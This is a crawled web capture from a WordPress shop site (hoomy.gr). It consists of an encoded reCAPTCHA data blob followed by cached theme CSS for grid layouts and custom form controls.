UwqDDuMKXTMKRw58Jw7MKRsKvwoUjaMOrEBM8dnV/wq3DrMOiwrPCsMKhbAAywoEdfMKvbgDCjWXCm8K4wrAGVnoAwro9w7JJTsK6NcOdwq94czZgAgXCksO3H8OII8O8S8Oxw7U+w75WwoLCrsO8w70aDTXClcKNw54/G0DDncOAw4bCt8O9w41PwptFB0/DrSXDtBnCtcOBwozDnwsiK8KKwozDhCVVPQvDgj8vw7x3EcOaUkMNRXfDtzV/[base64]/DmE1tSXJzwrXCpQxiKl7DkQzDoMOudHdWw7d+HSYRXsKlDMOIE1jCs3/Dp8O6w4Y+wpt8WQd3w6oaw4DCoQ/CmT0dWcOoOHozwr1dZMKbFsONw6fCuBlnwp9sw43Co2bCikzDhcOCLgjDu3rCijNGwrkyX3PCkcKKw4gMS8KWw5/DvivCvmrCjEJ6d8KNL8O6Y8OTWCgXQSZWwrFzw4/DoRAuQ8KNwpzDrsK1wpIxesOIO8Knw6YLwpUeJcKcw6bDoTfDoCbCicOmdRXCncKKEsKhwo7CtWoWM33DsyPDo8O8wpJPJMOza8KtwrZMw5gVTWnCqsOiFcOYMUV+w5TDpQFMw4wnVCLCh09bw6BGw6hIw6MxFCLCkSjCtsOsw7PCmMONw7zCgF/CmMOzwrhSw41Bw6s3Y8O4RcOPesOQVA3CkMODw77ClQbCusKLwoIrworCiiDDhsKNw6bCqMKDwrTDhcOSCcKYKsOUJE8MwrxRw5wrVAzDll7ClTzCqcK8w5JZQMO0RzhKwoAbGcO6KA8dw5/ChMKhw6fCuMK8w5YXB8OFwqXDkiHDnsKIA8OIMSbDoMKKfTfDtMKZw6MCw47CpMORwoJSESbCscObSDM0woPCmyZIwpnDmFpoLHkkw5cOwqkONMOGI1XDg1HDjcOXwqbCqx1hw7zDgMKBw6TCoMOBIcOncDHCt8KEwrfCjcOAw4dKwqTCm38/e0NVw7zDucKgAF49MMKFwqRcemXCgsOsNm7Dt0INwpE1woxAw7phDy8Ww4PDssO6bgvDph4WwpjCpTVRX8KLw6TCqMKpw4J9w69zVMONBnXCvhzDok03CsKZwohew7bDiwI/w7BxfMK4w6fCv8KPE3nDm3Zewo7CmUZywpB2aVnDuRDCncKUw6nCoGPCgBDDmCh7eMKSwrTClcOZw53Cmicqw47DtcOUbgXCrcOkw7TCisO7SzItwrfCmiosA1cHw7LDuMOSwpTCnGVJMFjDqB3Cj8KzK8KcW1B9w6nDscKZOMKSwplJw4x7w5XCrRXCrH0/ORrCmsKudcKow7gSw77DtmLDu2cNwojCgG3CvsOIBGA1BCJFbFrDo2Jhw6DClnvDpMODw7PDpAjDqcKiZMKPw5/[base64]/CqAjCoSzDsCzDsDbDl8ONL3p9amZhwpXCr0Fpw7bCjsOZw5Yrwq/DnMOmRmQLw5ZEwph/[base64]/DjcOAw7nCgUjCuwZIY24ow6jCuDM1w5l3I8KFwo5wbMOwFQFUenwkS8O6wo7Dkz4XCMOMwpBhZsKUG8K4wqzDtXwww7/CjsKfw4lEwosEH8OjwojCngbCocK1wpPDicOqUMK0aAXDvxLCuB3Dg8KgwqXCjcOkwppqwrUrwq/[base64]/DhcKzw7hWwobClhLCrTQwwrPCtcKEw4jCnRAKwoDDhl3Cl8KxbMK4w6zDn8K9wo7DgUIYwql1wrbCgMOQNcKHwpzCrxN2KQZrRMKZwrhRBAsXwoQfS8K6w6nDusOXJgzDncOtc8K4eMK6M2Ugw5fCqcKaMFXCq8KQC0rChsOhUcOQwqx/bhXDgMKPwrDDv8OmQsKvw4EQw79pIDZNGxp2wrvCvcOgRAFmQsO5wo3CvcOKw7g4wp7DsH4wJMKMw4I8KTTCgcKbw4PDqU3DpS/DhcKOw4B7f0Iqw5Iyw5LCjsKaw61Iw4/DlCwgw4/[base64]/a8Oaw4NPw59jVy7CpzsNaX8CworDpgwdw7jCiMOpw4IxRDl/[base64]/w7fCjxfClcK2wo/ChWMycMKqSnUYccOgaMOEwqLDpMOmw6ECw4vCtcOtXm3DnU5LwoTDqm94ZcKzwqx7wqXDswPChFRBbgRkw4vDvcKQwoRNwrkYw4fDssK5GjPDj8KMwpETwqgEOcOybArCi8OZwrjCi8OVwqHDp1MNw7/Dogg9wrsRUTDCoMOjBXdBVA4oIMOIZsOXMk5CF8Kew7rCpGhVwpMER1LDqUBGw7nCiVrDtsKAaTIkw7nClHlNw6bClD9+OCXDpxTCgDnCh8OUwqPDicOkTH7CjiPDhsOGDxtNw5vCn3lcw6glDMK/bcOoHwknwqN5ZsKzNEYlwqYqw57Di8KLGsOGc1rCtCDCtAnDtG3DkcORw7DDssObwqVRCsOYOjADaEsrLQfCjBzChCHCjATDrH4dM8KrHcKawojCpB7DokzDucK2bCXDpcKKCcOEwpLDocKeWsOgHcKzw4hBPl9ywpPDlX/CrcKDw5XCuQjClVjDoS5Aw57ClcO0wr8ZYsKIw7LCsy7Dj8OhMAjDr8OKwrs+aSZRC8K3IkN4w7lsbMOlwojDs8K1B8K+w7vDrsK/wrfCmjROwoR6wpkDw7fChcO5QEvCo1nCocKZbD4Twrc0wqJUDcKTeTI5woLCrMOmw7ATIx0TTMKqWsKAc8KKexwTw5dGw7dzeMKvdsOFecOJY8O8w7J1w4DCjsK3w6fDr1w4P8KVw7Ifw6/Ck8KTwoI7wq1lKlFAYMOqw69Vw5NfWDDDnGHDqsOnFijDlsOEwp7CtTvDozYKIywAPBfCjFXCn8Oyc2p+w67DhMKdJlQpLsKacXMswoEww6RbB8KRw6vDgBI2wqsjIETDox/Dp8OBwoUTPMKcUMOpw5IzXiLDhsKfwp/[base64]/DrmIow41fwpFqTsORw7cfwqbCrS45RQFvwqHDg0rCnlQBwoAAw7rDq8KBLcKewrABw5ZsfcOJw4p7wqQQw6LDjUnDgcKWwoUEND5Nw5ViOgPDg1PDvFRYdgxnw6YRBm5dwq4UIMOnaMOXwqjDq0nDoMK/wp/CmcKywpx7fA/CsUh1wosPM8O+wqfCsmtZXjzDmsKIZsK/dSgvw6TDrlnCo3Udwqpkw57DhsOpFjwqe3ZTMcO7RsKtK8K6w4vDlMKewo8lw69cSkLDkcKbFCgdw6HDsMOMYHcbTcK7U2rDp3BVwpcuA8O3w44hwocwNVpnICIcw49SCMK+w7fDrTonfz/CvcKZT1jCvsOow7xmADlSNlHDi2/CiMKXw6LDiMKOFcO2w4MSw63CsMKUJMOYScOsBWBlw7VLJ8OUwrBqw53CtVXCtMKeY8KVwrzCvzjDuWHCk8K4YnhowooSaHvCnHvDsSXCisKKIytrwqTDgkPDqcOZw6LDncK6LCEvZsOEwprCii3DnMKPMkVfw5Y6wq/DowXDviZpKsO3w4fCqcK8DUXDkcOBcmzDl8KQVnnCuMKdYmrCoGQSHMKYXMKBwr3DnMKBwobCngfDm8Khwq1ARMK/wqNpwqXCjkXCgHLDiMKdXyDChijCssKrMHzDpsOQw6fChHYZE8OqcVTDk8Kxd8OUPsKcw7MawoNSwpfCisKjwqrCh8KPw4AMwojCi8KzwpPCuG3Cvn9IBSpgQhh/[base64]/CtUl7w5/CqMK4wp5KwozDo2XDgsKpKsOew5x2wo7CuQHCt2MIbT7CncKDw5hhQmPCgWPCj8KNI0TDkgYgJTzDknrDncODw7IyTD9jJMO3w4vCkzNDwqLCpsOWw5g9w6xUw6ELwqg8GsKbwpvDiMOAw7ELEhApf8KBc2rCo8KlD8KVw5s/[base64]/wrkbQV5gLmVMB8O2ESvDl8KvNzYywoYfw6/DoMOJDsKedAPDlBBlw6gaN2/CgGMBdsO6wqfDgkvDjkE/dMKlai5fwqHDjkVGw7hpR8K2wqLDnMOxf8OOwp/CglLDvXBYw5FrwpPCl8OMwrNjGsKFw5bDkMOWw6E3P8O2W8O4KlnCvRHCoMOCw5xvUcKQHcKcw7IPDcKlw4jCrHdxw6HDmgPCmAU+Mh9KwpwFX8K+w6LDrnfCisK+wqbDulUEKMOxHsKfMHTCpiHCrj5pDy3Dmg1hPMOHUCnDisKYw45ZKHDDk2/DmQvDh8O6DsKjZcKpw6DDu8KFwoNwMhlgw67DpsKYDcO7BkE+wo82w4fDrCcew43CmMKXwpjCmMO+wrERFkV2HMOMBsKfw5fCp8KNMi3Dg8KCw64JbMKewrlww5odw5XCi8O5L8KOJ0NwesKDND/Cq8KfcVJjwoZKwr81dcKSScKrT0l6w4cUw7HCiMKBaDfDuMKiwrvDoXobAsOaPUsdO8OQIjnCgsO4esKrTMKJBE/CrSvCqMOmQVMHSRIpwpofdAtPw5zCnwHCm2/DiS/CvgV1CMOgE3cpw6BWwo3DrsKow4XCn8OscwEIw4DDhBMLw4kqemZ9aCjDmi7Di3/Cr8OSwqg5w4DChcOww7JfPTYlSMODw4jCkSbDkkLClsOyAsKrwpXCo3vCvcKYB8KHw50XHzkdRsOBw41wdhTDq8OADsKcw7rDkkEfej7CgBcrwp5Ew5LCqSbDnyBdwoXDjsKlw643wpjCu3QzeMOoaWlAwpt1McOmfCnCsMOMYxXDlWA8w5NKdsK/OMOIw49gasKuCD3DoH5awpAxwp9IBSgRWsKbf8K+wo4SX8KucMK4VnU7wrrDixvDjcKKwrB/LWZfQRIaw6bDpsO2w4nCqcOXVGDDpDFUd8OEw7JQbsOMw4LCqw4ow4bCvsORPGRTw7YQb8OVcsOGwrR/GHfDmjlqasOtWirCgsKWBsKcc0jDkGjDvcOheQ8sw69cwrXDlBDChxbDkDnClcOOw5PCu8KfI8O/w6xBD8Kuw7UbwqxIVsOvDnDDjwAmwqXDq8KQw7HCrUjCjUrCmBBDM8K1Q8KlEVDDvsODw5VJw6EmQjbCvSPCv8KLwo/CrsKdwoPDk8K4wqjCnVbDhThECTLCoWhHw6/[base64]/DjcO/[base64]/CiUNNcU3Dp2XCiXbDvm7DucKdw4E2wobCuMOxwq4Xw4wIdGU7wq8LGsOoa8OvIcKQwo8ewrQ2w4DCjTfDiMKRS8Kuw5zCkMOxw4FuaUDCsAPCocOcw7zDkSEaTglawpJeI8KTw6NEXcO+wrhMwqFXSsO/awpewo3DssKxBsOGw4RvTw3CgzvCqRDCjn8ceBbCqnDCmcOzYUEfw7Zmwo7CnUp9QSBQY8KoJg3Cp8OQcsOGwp5JR8Oaw5Q1wr/DmcOFw74mw5kSw5U6QsKbw7ICN0TDjQBhwoYlwq7Ch8O1IjMXC8OIDQ/DlXfDlyV7Djk7wq54wpjCrh3DoDLDtXRywoXClG/Dh2Bqw4QRwrvCti7DisK0w4ISJmszHMKyw5HChMOIw4jDrsO6wpTCvH0HeMOjw6hcw7XDssKoAW5/wq/DpxE/[base64]/DtsOWwp49AS7CosKALMOVDcK3w4zCu8K8aCbDuw3Ct8KOw5cDwro2w5V2UHs/LjsswprCtDTCsAt4aAhIw4YLUAk/[base64]/DucKic3TCmHzCkMObVMOPw6bCjR49wpjCnMOVw7XDlMK3w67CiEFgEMOiHkZQw7fCh8KhwrrDg8O3wp3DqsKnwqA1w4hkQ8Kzwr7ChCMQHFAWw5MyU8KAwoHCkcKrw6gswrXDrsOGMsOFwqrCg8KDbFbCmMOcwpY/[base64]/[base64]/Ct8OkwoXCncOuf8O4wqDCnsOdUF7Cs2vDnTbDicKwwqtRwpHDnwYJw75zw6lzP8KZwqrCgS3DosKnFsObLxplDMOPRSjCh8KeTAo0GcOEMsOkw6hKw47DjA85BsKEwosWOHrDpcKxw6XCg8KKwpd/w6/[base64]/FDVVb2vDgDLCo8KUw708woDCpMKTWcKIw7x3w6DDlUDCkibDsBRiSmNZAMO0N0EhwrPDrlpACsOmw5VmX0zDu15fw6gfw7twcyrDsWAVw5/[base64]/DgMKFw6w3aDM/w6/DpsKwwoFFwpFqHsO5SyZIw5/DisONHknDn3HCohBYEMKRw75lTsOqdHYswo/[base64]/DtcKOwpIcwpB0ZGxqw5LDuQ1/[base64]/CosK/wo43w4HCpibCqcOtwrjCp8KlwpA+GhvCvkJUVsKwQsKtfsK/L8ORHsO0w4YeETXDpMK2LcOJTTNjJsK5w504w53CjMKhwr8Pw7fDssOaw4/Ci1YtbGIXazNRXDPDmMOMw7rCtMOzdXF7DxfCl8KHJ2tjw4h8bFlrw4oPQilrBsK9w4PClCc/XMKsdMO9X8K3w4pHw4PDpgo+w6fDtsOgRsOXEMOmJcOpwrhRdSLCsD/CiMKIYcOQfyfDvEgMCB1+w5AMw6zDlsKfw48mVcO2wpghw5/[base64]/VHzCmyAAwolpwpjDiWtmwo8/Git4wqUnwpjDucKtw4bDjwhFwo0qMcKsw6IpOsKKwqXCu8KATMKOw5k1d3cVw6DDuMOGbzLCn8Oxw4Zaw4XChnkrwq9FZMO5wq/Cu8O6fcKZGyjCjAV4SArCjMKnPFTDrGLDhsKJwqzDg8Ogw7obaDnClG/CoQFDwqBnEcKICsKNJ1/Dm8K4wp4uw7Z4eG3ChlbDp8KMKBJ0MRw6bnHCncKDwqYLw7/[base64]/CpwwkNjJgw7lJwrlCBlFHU1hZw4w0w4d4w4zDmBwiWmnCi8KDw6VLw7A9w4/ClsKUwqHDnMOPUsORXFx8w4RSw7wnw78TwoRawr/DjmXCnnnCkMKBw7I4LWRGwovDrMOiSMK0U1ATwpEmYiYuFcKcRBkhGMOfDsOMwpPDn8Kzdj/CuMKlZ1BJe0V8w4rCrg7Ck0TDqVQ4Z8KCWDPCjWFpXMKFJ8OGAMOiw5jDmcKfcFglw6DCscOnw5YAfEtSQzDCujx/[base64]/[base64]/Dn8KqOkPDpVlvw6/CsxzDkTfDq8KaFFDDhFrCrcOIY1sbwq8Jw78aQcKUfgR2w4PCvCTDgsKmbwrCu23CuDRowqTDjlfDlcOEwovCuyF8RMKmC8KMw5JoYsKew5YwdcKXwrjClA0ubg4xKHbDtgg6w5RFV08Tdh9gw50twqzCuDRHHMOtcTLDniXCrn/[base64]/Ck8Ovw67Co147w4vCvQZPwoPCpcO1wq/DqMKyazHCoMKsOhINwoIMwoVdwqPDll7CiTDDt1JLW8KHwog2d8OJwoJ2TlTDqMO0NyxUAcKqw7TCuSbCmigLCl95w6jCm8OWbcOmw6pyw4l2wpkYw59Me8Khw7LDm8OBNSvCs8K/w5/CgsOWPEDCkMKYwqHCu33DqE7Di8OGagYOV8KRw4pmw5XDmnDDhsOmL8KvUDjDkmjDhMOsE8KfKFNQwqJAa8OLwq5cDcOVLWEpwqvDicKSwqN7woBnW0rCvg4pw7/DhsKzwpbDlMK7w751OjXClcK4CXtWwpXDsMKbWgIaKcKbwojCpi/CkMOccDFbw6rCnsKjZsOab0LDn8OWwrrCj8OiwrbDvXkgw7FoXjxrw6lzA2FlFVPDscOLFD7Ci03CnBHCkcOOBkzDhMKRMS3Dh1zCgWUEOcODwrbCvmHDu00kEEDDqn7Dt8KpwpUCKVgifcOJR8Kpwo/Ct8OHPVLDtRTDg8OMacOewpXCjsK8cGzDtGHDgAVpwpTCqMOwKcO/cy9FcmHCosO+B8OSLcKSBnTCrMOKcsKyRDfDtCHDqMK8M8K/wqhzwo/CvsO7w5HDgQE8LnHDjUk2wo7ChMK8c8Kfwq/DsDDClcK8wqzDgcKNeEXDi8OifV4xw70oBTjCk8OHw7vDk8O5HHFGw5oAw7nDngJ/w6MtbmvDliRjw5zCh0nCmCDCqMKzGxnCrsOXwrbCi8OCw4kwRHMQwqseSsKtV8OEWkvCkMKSw7TCsMOKb8KXwr0ND8KZwojCqcK6wqldLcKSAsOEUwDDuMO5woEMw5QAwrvDrwLDicOgw6LDvAPDs8Kgw5zDicKlHcKiSUx8wqzCsxA/[base64]/DncOYR8K8wrl1MSHDmMOUT8K4J8OaVsO0w6XCuy3CkMOfw4fCoEpoGFcCw6dSejXCpsKsDHVzBH5aw7Fgw7DClcO3NzLChcO/[base64]/CsMOnL8OwwqTDrmDDgk1/SsKTw6gDw45QacKfw44hP8KPw5fCnSp2MjfCtxVRRypUwqDCnCLCocKzw6jCpilXC8OcekTCkgvDjS7DtFrDqDHCkcO/w5PDhgkkwpVRO8Kbwr/CgW7Cg8ObecOBw6zDvyMzc3/DvMObwrDDhEQKL3PDqMKBZMKNw4p1woPCu8KAfFXCr0LDvgbCv8Otwq3CpnkyXcKXAsOMKcODwqx1wrLCnFTDjcOPw5FgJ8KFeMOTZcKpAcKew7RQwrxHwpV0DMOSwp3Dp8Oaw7Jcwo/CpsOLw4lyw445w6J6wpTCmlZIw44Hwr7DrsKOwpDCgzHCrFzCsg7DnzrDqcO0woXDisKhwpJHLwx+AVBASHLCiSzDrcOtw4rDscKMHMOww79MaiLDlGlxTx/Dsw1qVMOebsKNC2PDj0rCsRnDhEfDryXDvcOiEU4sw7vDrsO3eDzCisKMbcOxwqJxwqfDsMODwpPCpcKNw7PDocO+NMK1VXXDg8K0Q3Azwr3DgDrCu8KkCcK2wqFtwo7CrsO4w4Ejwq/CkXUZIMOlw70REH88U2c0QXArf8Ojw4FabibDo1zClhA/GDjCv8O8w50XVXZxwqgqRF5gDgpnw4dBw5gSw5Y1wrvCoyXDiUHCqhvCnD7DsBBUEy8dfnnCuQ9RHMOrwrPDjmPCmcK8VcO0PsOHw5XDq8KBBsOMw6B/[base64]/CqsOJwoTDlHTCgQPDnx9ww7JnCsKJdsOqwqrChinCksOFw6hMHMOgw6HCksK4SDsGwpTDhC7CvsKWwpYqwrk/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcH34AlAAAAAEhYmgopB6CH-hpJrnF5aHKWJfKs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,733],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://hoomy.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223HGB4/AuhoyDomkmos+BDPYPBhZLDWn1e/8zA4jZ2RA\\u003d\x22,1,0,null,1,1767292281603,0,0,[159,77,75],null,[102,211,162],\x22RC-fTHPjpVBeAA8_Q\x22,null,null,null,null,null,\x220dAFcWeA6IsSiFOWq1vF_NW0AzUiSFuv90r0TJ-FJlx46wBbdK8vz2vHjvPtUFcisueUGKynyZFmHo6kPwSSZytA3VdlIGmOMT1w\x22,1767375081786]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_9225efb2ae56abd750a5405050dd075e.css
body_size: 1842
content:
.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.isotope-item,.item{overflow:hidden;position:relative}.filter-container .item{float:left;margin-bottom:1px;display:inline-block}.filter-container .two-col .item{width:50%}.filter-container .three-col .isotope-item{width:33.33%}.filter-container .four-col .item{width:25%}.box-container .masonry.two-col .item{width:47%;margin:0}.box-container .masonry article.post{margin:2px 8px 15px}.box-container .masonry.three-col .item{width:33.31%;margin:0}.box-container .masonry.four-col .item{width:24.9%;margin:0}.box-container .masonry.two-col .item.last,.box-container .masonry.three-col .item.last,.box-container .masonry.four-col .item.last{margin-right:0}.testimonial-box-container .masonry.two-col .item{width:48%;margin-right:1.5%}.testimonial-box-container .masonry.three-col .item{width:31%;margin-right:2%}.testimonial-box-container .masonry.four-col .item{width:23%;margin-right:1.5%}.testimonial-box-container .masonry.two-col .item.last,.testimonial-box-container .masonry.three-col .item.last,.testimonial-box-container .masonry.four-col .item.last{margin-right:0}.box-container .grid .grid-item,.brand-grid .item,.testimonial-grid .item{display:inline-block;overflow:visible}.box-container .grid .grid-item{float:left}.box-container .grid .grid-item.first{clear:both}.box-container .grid.two-col .grid-item{width:43.5%;margin-right:3%}.box-container .grid.three-col .grid-item{width:31%;margin-right:2%}.box-container .grid.four-col .grid-item{width:23%;margin-right:2%}.box-container .grid.two-col .grid-item.last,.box-container .grid.three-col .grid-item.last,.box-container .grid.four-col .grid-item.last{margin-right:0}.portfolio-filter-container .item{width:25%}.blog-filter-container .two-col .item{width:50%}.blog-filter-container .three-col .item{width:33.33%}.blog-filter-container .four-col .item{width:25%}.options{padding:0 0 40px;text-align:center}.options h3{margin-bottom:.2em;font-size:15px}.options h4{font-weight:600}.options ul{margin:0;list-style:none;display:inline-block}.options ul ul{margin-left:1.5em}.options li{display:inline-block;float:none;margin:0 0 0 -1px;vertical-align:top}.options li:first-child{margin:0}.options li a{display:block;padding:8px 30px;background-color:#fff;font-weight:600;text-transform:uppercase}.options li a:active,.options li a.selected,.options li a:hover{background:#f3f3f3;color:#333}.options .option-combo{display:inline-block;float:left;margin-right:10px}.options .option-combo ul{margin-right:20px;display:inline-block}.options .option-combo h2,.options .option-combo h4{line-height:34px;margin-bottom:0;margin-right:5px;display:inline-block;vertical-align:top}.color-shape{width:70px;height:70px;margin:5px;float:left}.color-shape.round{-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px}.color-shape.big.round{-webkit-border-radius:75px;-moz-border-radius:75px;border-radius:75px}.color-shape.red{background:red}.color-shape.blue{background:blue}.color-shape.yellow{background:#ff0}.color-shape.wide,.color-shape.big{width:150px}.color-shape.tall,.color-shape.big{height:150px}.color-shape a{display:block;height:100%}.color-shape a:hover{background:#fff;background:hsla(0,0%,100%,.5)}.horizontal #container{height:80%}.photos .photo{width:320px;margin:5px;float:left}.photos .photo img{display:block;width:100%}.demos #content{height:100%}.docs #content{max-width:640px}.docs #content a:hover{border-bottom:1px dotted}#site-nav{width:200px;position:absolute;left:10px;top:0;padding-top:20px;font-size:12px}#site-nav h3{font-size:24px;margin-bottom:.5em;margin-top:0;font-weight:600;font-family:'Helvetica Neue',Arial,sans-serif}#site-nav h2{font-size:17px;font-weight:400;margin:0 0 .3em;border-top:none}#site-nav h3 a{color:#4fb}#site-nav h3 a:hover{color:#4bf}#site-nav ul{list-style:none;margin:0 0 1em;font-weight:600}#site-nav ul ul{margin-bottom:0}#site-nav ul a{display:block;border:none;padding:1px 5px}#site-nav ul .current a{background:hsla(0,0%,0%,.3);color:#1bf}#site-nav ul a:hover,#site-nav ul .current a:hover{color:#fff}#site-nav ul .current .toc a{font-size:12px;padding-left:1.2em;font-weight:400}.docs #content h2{border-top:1px solid #333;padding-top:.8em;margin-bottom:.8em}.docs #content h2:target{padding:10px;background:#fff;color:#222}.docs #content h3{color:#fec;background:hsla(0,0%,75%,.05);padding:2px .5em;margin-bottom:.5em;font-size:1.15em}.docs #content h4{margin-bottom:.5em;font-size:14px}pre,code{color:#333}#content code{font-size:12px;color:#333}#content pre{line-height:1.6em}h3.options{padding-bottom:0}.option-def dl dt,.option-def dl dd{float:left;padding:0 1.2em;background:#161616;line-height:36px;height:36px}.option-def dl.header dt,.option-def dl.header dd{background:#444}.option-def dl .option-type{font-size:13px;color:#aaa;font-style:italic}.option-def dl dd{border-left:1px solid #222}.docs .tagline{font-size:22px;font-weight:300}.docs .as-is{font-size:95%}.docs #commercial{background:#fff;padding:10px;font-size:14px;color:#1f1f1d}.docs #commercial a{font-weight:600}code .s1,code .s{color:#78bd55}code .mi,code .cp,code .kc{color:#5298d4}code .k{color:#e39b79}code .kd,code .na{color:#a9d866}code .p{color:#edb}code .o{color:#f63}code .nb{color:#aa97ac}code .c,code .c1{color:#666;font-style:italic}code .nt{color:#a0c8fc}code .nf{color:#9ea8b8}code .nc{color:#a78352}code .m{color:#de8e50}code .nd{color:#9fad7e}#sites h2{display:none;padding:.4em;line-height:32px;margin-bottom:.4em;-webkit-transition:background-color .8s;-moz-transition:background-color .8s;-o-transition:background-color .8s;transition:background-color .8s}#sites h2 img{display:inline-block;margin-right:.4em;vertical-align:bottom}#sites h2.loading{background:#fff;color:#222}#sites h2.error{background:red;color:#222}#sites ul{margin:0}.super-list .example{list-style:none;float:left;width:230px;margin:5px}.super-list .example a,.super-list .example b,.super-list .example img{display:block}.super-list .example img{width:100%}.super-list .example a{background:#1f1e1d}.super-list .example a:hover{background:#fff;color:#111}.super-list .example b{font-weight:600;line-height:1.3em;padding:3px;padding-top:8px}.super-list .link{float:left;position:relative;font-size:24px;line-height:1.2em;font-weight:300;margin:5px}.super-list .link{width:230px;height:110px}.super-list .link a{display:block;padding:10px;padding-left:65px;height:90px;background:#1f1e1d;color:#fe5;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px}.super-list .link a:before{content:'➔';font-size:70px;position:absolute;top:30px;left:5px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.super-list .link.away a:before{top:25px;left:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.super-list .link a:hover{background:#e58;color:#fff}.super-list .feature .name{bottom:auto;top:140px;left:18px;font-size:20px}.big-graph{background:#fff;height:600px;margin:20px auto}.big-graph .project{width:45px;height:45px;float:left}.big-graph .project .icon{pointer-events:none;width:31px;height:31px;background:#fff;margin-left:7px;-webkit-transition:-webkit-transform .25s;-moz-transition:-moz-transform .25s;-ms-transition:-ms-transform .25s;-o-transition:-o-transform .25s;transition:transform .25s}.big-graph .project:hover{z-index:5}.big-graph .project:hover .icon{-webkit-transform:scale(3);-moz-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3)}.big-graph .project.commercial .icon{background:#6b6b6b}.big-graph .project.urbanism .icon{background:#00cf00}.big-graph .project.public-space .icon{background:#ff8d00}.big-graph .project.culture .icon{background:#d61919}.big-graph .project.body-culture .icon{background:#00ecff}.big-graph .project.health .icon{background:#ff2251}.big-graph .project.education .icon{background:#00a600}.big-graph .project.housing .icon{background:#ff02ff}.big-graph .project.hotel .icon{background:#0000c3}.big-graph .project.media .icon{background:#292929}.big-graph .project p{line-height:14px;font-size:10.5px;color:#000;margin-left:7px}#infscr-loading{position:fixed;text-align:center;bottom:30px;left:42%;z-index:100;background:#fff;background:hsla(0,0%,100%,.9);padding:20px;color:#222;font-size:15px;font-weight:600;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_3d9cb49088c8a4458de6ea5fc0d13aca.css
body_size: 141
content:
.tmpmela-hide{opacity:0;cursor:pointer;filter:opacity(0%);position:absolute;left:0;top:0}.tmpmela-checkbox{background:transparent url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/check-box.png) -2px -37px no-repeat;display:inline-block;width:15px;height:15px;cursor:pointer;position:relative;vertical-align:-3px}.tmpmela-radio{background:transparent url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/check-box.png) -2px 0px no-repeat;display:inline-block;height:15px;padding:0;vertical-align:-2px;width:15px;position:relative}.tmpmela-checked{background-position:-74px -37px;cursor:pointer}.tmpmela-selected{background-position:-75px 0;cursor:pointer}.ie7 .tmpmela-checkbox-green,.ie8 .tmpmela-checkbox-green,.ie9 .tmpmela-checkbox-green,.ie7 .tmpmela-checkbox,.ie8 .tmpmela-checkbox,.ie9 .tmpmela-checkbox,.ie7 .tmpmela-radio,.ie8 .tmpmela-radio,.ie9 .tmpmela-radio{display:inline;zoom:1}.tmpmela-checked-green{background-position:0 -18px}.ie7 .tmpmela-checkbox,.ie8 .tmpmela-checkbox,.ie9 .tmpmela-checkbox,.ie7 .tmpmela-radio,.ie8 .tmpmela-radio,.ie9 .tmpmela-radio{height:18px;float:left}select.hasCustomSelect{z-index:9;cursor:pointer;display:inline-block !important}span.customSelect{background-color:#fff;border:1px solid #e0e0e0;padding:3px 10px;text-align:left;text-decoration:none;white-space:nowrap;color:#000}.woocommerce-ordering span.customSelect{padding:5px 10px}.chzn-container{display:none !important;opacity:0 !important}#customer_details span.country_select.country_select{width:100%}.jigoshop-checkout #billing-country{margin-bottom:35px}.shipping_calculator .customSelect.country_to_state{margin-bottom:0}span.customSelect.changed{background-color:#f0dea4}.customSelectInner{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/down_arrow.png) no-repeat center right;padding-right:20px}.customSelectOpen .customSelectInner{background:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../../images/megnor/up_arrow.png) no-repeat center right}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_82c6d0b0980ea65118f68e7059550a6a.css
body_size: 465
content:
